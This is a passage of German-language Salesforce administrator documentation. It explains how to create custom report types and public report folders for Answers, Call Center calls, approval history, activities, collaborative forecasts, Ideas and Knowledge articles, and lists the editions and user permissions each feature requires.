Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Als Administrator können Sie Typen für benutzerdefinierte Berichte erstellen, damit Benutzer Berichte zu Fragen, Antworten und Wahlstimmen erstellen können. Typen für benutzerdefinierte Berichte sind die einzige Möglichkeit, wie Sie Ihren Benutzern Berichte über Ihre Antworten-Community zur Verfügung stellen können – Salesforce bietet keine Vorlagen für Antwortberichte oder einen standardmäßigen Berichtsordner für Antworten.

So erstellen Sie einen Ordner mit Antwortberichten für Ihre Benutzer:

- **1.** Richten Sie einen Typ für benutzerdefinierte Berichte für Antworten ein.
	- **•** Das Hauptobjekt für Ihren Bericht ist "Fragen".
	- **•** Es gibt keine spezifische Berichtkategorie für Antworten, weshalb Sie Ihren Bericht in der Kategorie "Andere Berichte" oder "Verwaltungsberichte" speichern sollten.
	- **•** Beim Einrichten von Objektbeziehungen können Fragen eine Beziehung mit Antworten, und Antworten eine Beziehung mit Wahlstimmen haben.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen von Typen für benutzerdefinierte Berichte:

- **•** "Alle Daten modifizieren"
- **2.** Erstellen Sie einen neuen öffentlichen Ordner für Antwortberichte. Für diesen Schritt ist die Berechtigung "Verwalten von öffentlichen Berichten" erforderlich.
- **3.** Erstellen Sie mit Ihrem Typ für benutzerdefinierte Berichte einen oder mehrere neue benutzerdefinierte Berichte für Antworten. Weisen Sie die Berichte dem neuen Ordner für Antwortberichte zu, den Sie erstellt haben.

Nach Abschluss dieser Schritte steht Ihren Benutzern ein Ordner mit Antwortberichten auf der Berichte-Startseite zur Verfügung.

## SIEHE AUCH:

[Zugriff auf Ihre Daten über Berichte](#page-4103-0)

## <span id="page-3939-0"></span>**Salesforce CRM Call Center-Berichte**

Callcenter-Berichte erleichtern die Analyse der Anrufe in Salesforce CRM Call Center, die von Ihnen und Ihrem Team bearbeitet wurden.

Besondere Funktionen von Callcenter-Berichten

Beachten Sie beim Durchführen von Callcenter-Berichten Folgendes:

## **Standardberichte**

- **•** Der Bericht "Die Anrufe meines Teams in dieser Woche" enthält Informationen über die Anrufe, die von den Callcenter-Benutzern in Ihrem Team in der laufenden Woche bearbeitet wurden, einschließlich der zugehörigen Datensätze und der Ergebnisse der einzelnen Anrufe.
- **•** Der Bericht "Meine heutigen Anrufe" enthält Informationen zu den Anrufen, die Sie während des vergangenen Tages getätigt bzw. empfangen haben, einschließlich der zugehörigen Datensätze und der Ergebnisse der einzelnen Anrufe.
- **•** Der Bericht "Meine Anrufe in dieser Woche" enthält Informationen zu den Anrufen, die Sie während der vergangenen Woche getätigt bzw. empfangen haben, einschließlich der zugehörigen Datensätze und der Ergebnisse der einzelnen Anrufe.

## <span id="page-3939-1"></span>**Erstellen eines Typs für benutzerdefinierte Berichte für den Genehmigungsverlauf**

Bevor Sie Berichte zu ausgeführten und laufenden Genehmigungsprozessen und deren Schritten ausführen können, müssen Sie einen Typ für benutzerdefinierte Berichte für Genehmigungsprozessinstanzen erstellen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichtstypen* ein und wählen Sie dann **Berichtstypen** aus.
- **2.** Klicken Sie auf **Neuer Typ für benutzerdefinierte Berichte**.
- **3.** Füllen Sie die Felder aus.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen" UND

> "Lesen" für die im Bericht enthaltenen Datensätze

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen von Typen für benutzerdefinierte Berichte:

**•** "Alle Daten modifizieren"



#### **4.** Klicken Sie auf **Weiter**.

- **5.** Klicken Sie in das Feld unter dem Hauptobjekt.
- **6.** Wählen Sie "Prozessinstanz-Knoten" aus.

Ein Prozessinstanz-Knoten stellt eine Instanz eines Genehmigungsschritts dar. Jedes Mal, wenn ein Datensatz einen Schritt in einem Genehmigungsprozess erreicht, wird ein neuer Prozessinstanz-Knoten erstellt. Es wird kein Prozessinstanz-Knoten erstellt, wenn der Datensatz die Schrittkriterien nicht erfüllt oder wenn die Genehmigungsprozessinstanz anderweitig ohne Erreichen dieses Schritts abgeschlossen wird.

**7.** Wählen Sie für die A-zu-B-Beziehung eine der folgenden Optionen aus.



## **8.** Klicken Sie auf **Speichern**.

Nachdem der Berichtstyp bereitgestellt wurde, informieren Sie die entsprechenden Benutzer über die Namen des Kategorieordners und des Typs für benutzerdefinierte Berichte, damit sie mit dem Erstellen und Ausführen von Genehmigungsverlaufsberichten beginnen können.

AUSGABEN

Verfügbar in Lightning

## **Für Aktivitäten ausführbare Berichte**

Sie können standardmäßige oder benutzerdefinierte Berichte mit Details zu Ihren Aufgaben oder Ereignissen und den ihnen zugeordneten Kontakten, Accounts, Opportunities und anderen zugeordneten Datensätze ausführen.



## Analysen Berichte

# **Berichte über Besprechungen zwischen Vertriebsmitarbeitern und Kunden**

Erhalten Sie mehr Erkenntnisse darüber, wie sich Ihre Vertriebsteams ihre Zeit einteilen. Erstellen Sie einen benutzerdefinierten Bericht, der angibt, mit welchen Kunden sich Vertriebsmitarbeiter befassen.

- **1.** Erstellen Sie einen Typ für benutzerdefinierte Berichte.
	- **a.** Wählen Sie für "Hauptobjekt" die Option **Benutzer** aus.
	- **b.** Füllen Sie die verbleibenden Pflichtfelder aus: Bezeichnung, Beschreibung und Kategorie.
	- **c.** Klicken Sie auf **Weiter**.
- **2.** Definieren Sie eine Beziehung zwischen Aktivitäten und Benutzern.
	- **a.** Verknüpfen Sie das Objekt "Aktivitätsbeziehungen" mit dem Objekt "Benutzer".
	- **b.** Klicken Sie auf **Speichern**.
- **3.** Definieren Sie die Felder, die in diesem Berichtstyp angezeigt werden sollen.
	- **a.** Klicken Sie im Abschnitt "Für Berichte verfügbare Felder" auf **Layout bearbeiten**.
	- **b.** Fügen Sie dem Layout die folgenden Aktivitätsbeziehungsfelder hinzu: Datum, Thema, Name, Bezug zu, Anzahl der Beziehungen.
	- **c.** Ändern Sie die Bezeichnung für das Feld Name zu *Kontakt* und für das Feld Bezug zu zu *Opportunity*.
	- **d.** Wählen Sie für jedes Feld die Option aus, dass das Feld standardmäßig angezeigt werden soll.
	- **e.** Klicken Sie auf **Speichern**.
- **4.** Erstellen Sie einen Bericht.
	- **a.** Wählen Sie auf der Registerkarte "Berichte" den Berichtstyp aus, den Sie in Schritt 1 bis 3 erstellt haben.
	- **b.** Wählen Sie **Zusammenfassungsformat** aus und erstellen Sie eine Gruppierung nach "Vollständiger Name".
	- **c.** Führen Sie den Bericht aus und speichern Sie ihn.

Sie verfügen nun über einen Bericht, mit dem Sie Ihren Vertriebsteams helfen können, die Zeit, in der sie sich mit Kunden befassen, zu optimieren.

Anmerkung: Wenn "Gemeinsame Aktivitäten" nicht aktiviert ist, dann werden in auf Aktivitätsbeziehungen basierenden benutzerdefinierten Berichten weder die Veranstalter noch die eingeladenen Teilnehmer von Ereignissen angegeben. Außerdem zeigen sie keine Ereignisse an, zu denen niemand eingeladen wurde.

## SIEHE AUCH:

[Erstellen von benutzerdefinierten Berichtstypen](#page-472-0)

[Einrichten des Feldlayouts für Berichte, die basierend auf Ihrem Typ für benutzerdefinierte Berichte erstellt werden](#page-474-0) [Erstellen von Berichten](#page-3967-0)

[Erstellen eines benutzerdefinierten Berichts](#page-3967-1)



Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

Anzeigen Ihrer eigenen Aktivitäten und der Aktivitäten von Benutzern, die in der Rollenhierarchie unter Ihnen stehen:

**•** Keine Berechtigungen erforderlich

Anzeigen aller Aktivitäten:

**•** "Alle Daten anzeigen"

## <span id="page-3943-0"></span>**Erstellen von benutzerdefinierten Berichtstypen für Prognosen**

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "Anpassbare Prognosen". Sie müssen "Gemeinschaftliche Prognosen" aktivieren, um einen benutzerdefinierten Berichtstyp für Prognosen zu erstellen.

Um den Benutzern einen Prognosebericht zur Verfügung zu stellen, müssen die Administratoren einen benutzerdefinierten Berichtstyp erstellen. Ein Berichtstyp definiert den Satz an Datensätzen und Feldern, die bei einem Bericht basierend auf den Beziehungen zwischen einem primären Objekt und dessen dazugehörigen Objekten verfügbar sind. In Berichten werden nur Datensätze angezeigt, die den im Berichtstyp definierten Kriterien entsprechen.

- **1.** Beginnen Sie mit der Erstellung eines benutzerdefinierten Berichtstyps unter "Setup", indem Sie im Feld Schnellsuche den Text *Berichtstypen* eingeben, die Option **Berichtstypen** und anschließend **Neuer Typ für benutzerdefinierten Bericht** auswählen.
- **2.** Wählen Sie als primäres Objekt ein Prognoseobjekt aus, beispielsweise "Prognoseelemente" oder "Prognosequoten".
- **3.** Wählen Sie unter "In Kategorie speichern" die Option "Prognosen" aus.

Informieren Sie Ihre Benutzer nach der Bereitstellung der Berichtstypen über deren Speicherorte und Namen.

## <span id="page-3943-1"></span>**Prognoseerstellung –Typen für benutzerdefinierte Berichte**

Ein Berichtstyp definiert den Satz an Datensätzen und Feldern, die bei einem Bericht basierend auf den Beziehungen zwischen einem primären Objekt und dessen dazugehörigen Objekten verfügbar sind. In Berichten werden nur Datensätze angezeigt, die den im Berichtstyp definierten Kriterien entsprechen.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "Anpassbare Prognosen". Sie müssen "Gemeinschaftliche Prognosen" aktivieren, um einen benutzerdefinierten Berichtstyp für Prognosen zu erstellen.

Der Tabelle können Sie die benutzerdefinierte Berichtstypen für Prognosen entnehmen, die Sie erstellen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

**•** "Alle Daten modifizieren"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud



**• ForecastingItemCategory**: Dieses Feld gibt an, für welches Rollup die einzelnen Prognosebeträge gelten: "Offene Pipeline", "Maximalwert-Prognose", "Commit-Prognose", "Nur geschlossene",



## <span id="page-3946-0"></span>**Ideenberichte**

Erstellen Sie Typen für benutzerdefinierte Berichte, sodass die Benutzer Berichte zu Ideen, Ideenkommentaren und Wahlstimmen ausführen und erstellen können.

Als Administrator haben Sie die Möglichkeit, benutzerdefinierte Berichtstypen zu erstellen, sodass die Benutzer die Vorgänge in den Ideen analysieren können. Sie können Ihren Benutzern nur über Typen für benutzerdefinierte Berichte Ideeberichte zur Verfügung stellen – Salesforce bietet keine Vorlagen für Ideeberichte oder einen standardmäßigen Berichtsordner für Ideen.

So erstellen Sie einen Ordner mit Ideeberichten für Ihre Benutzer:

**1.** Erstellen Sie einen benutzerdefinierten Berichtstyp für Ideen.

Wenn Sie einen benutzerdefinierten Berichtstyp auswählen, der Ideen als Primärobjekt und Stimmen als Sekundärobjekt verwendet, werden untergeordnete (zusammengeführte) Ideen nicht in den Bericht aufgenommen, wenn Sie nicht die Option "A"-Datensätze können zugeordnete "B"-Datensätze besitzen wählen. Untergeordnete Ideen besitzen keine Stimmen, weil ihre Stimmen auf die Master-Idee übertragen wurden. Das bedeutet, dass untergeordnete Ideen nicht in Berichte aufgenommen werden, wenn das Objekt "Stimmen" erforderlich ist.

- **2.** Erstellen Sie einen neuen öffentlichen Ordner für Ideeberichte. Für diesen Schritt ist die Berechtigung "Verwalten von öffentlichen Berichten" erforderlich.
- **3.** Erstellen Sie mit Ihrem Typ für benutzerdefinierte Berichte einen oder mehrere benutzerdefinierte Berichte für Ideen. Weisen Sie die Berichte dem neuen Ordner für Ideeberichte zu, den Sie erstellt haben.

Nach Abschluss dieser Schritte steht Ihren Benutzern ein Ordner mit Ideeberichten auf der Berichte-Startseite zur Verfügung.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

**•** "Alle Daten modifizieren"

## <span id="page-3947-0"></span>**Berichte zu Salesforce Knowledge-Artikeln**

Verwenden Sie benutzerdefinierte Berichte in Salesforce Knowledge, um die Erstellung, Wartung und Bereitstellung von Artikeln zu verfolgen.

Als Administrator haben Sie die Möglichkeit, benutzerdefinierte Berichtstypen zu erstellen, sodass die Agenten Berichte zu Salesforce Knowledge-Artikeln erstellen können. Sie können Ihren Lesern Artikelberichte nur über benutzerdefinierte Berichtstypen zur Verfügung stellen. Salesforce bietet keine Beispielartikelberichte und keinen Standardberichtsordner für Artikel.

Tipp: Das AppExchange-Paket Knowledge Base Dashboards and Reports (Knowledge Base-Dashboards und Berichte) enthält mehr als zwei Dutzend Berichte, die Ihnen die Überwachung der Knowledge Base und die Analyse mithilfe von Kennzahlen erleichtern.

## 1. [Erstellen eines Ordners für Artikelberichte](#page-3947-1)

Erstellen Sie einen öffentlichen Ordner, in dem Sie Artikelberichte für Ihre Benutzer speichern können.

2. [Artikelberichte](#page-3948-0)

Erstellen Sie einen benutzerdefinierten Berichtstyp für Berichte zu Salesforce Knowledge-Artikeldaten.

3. [Erstellen eines Artikelberichts](#page-3951-0)

Führen Sie Ihren benutzerdefinierten Bericht für Ihre Salesforce Knowledge-Artikel aus und speichern Sie sie im Ordner für Artikelberichte.

4. [In Salesforce Knowledge-Berichten verfügbare Felder](#page-3951-1)

<span id="page-3947-1"></span>Die Felder, die Sie in einem Knowledge-Bericht verwenden können, sind von der Art der Informationen abhängig, zu denen Sie einen Bericht erstellen.

Erstellen eines Ordners für Artikelberichte

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Erstellen eines öffentlichen Berichtsordners:

**•** "Öffentliche Berichte verwalten"

Erstellen Sie einen öffentlichen Ordner, in dem Sie Artikelberichte für Ihre Benutzer speichern können.

- **1.** Klicken Sie im Bereich "Berichtsordner" der Registerkarte "Berichte" auf **Neuen Ordner erstellen**.
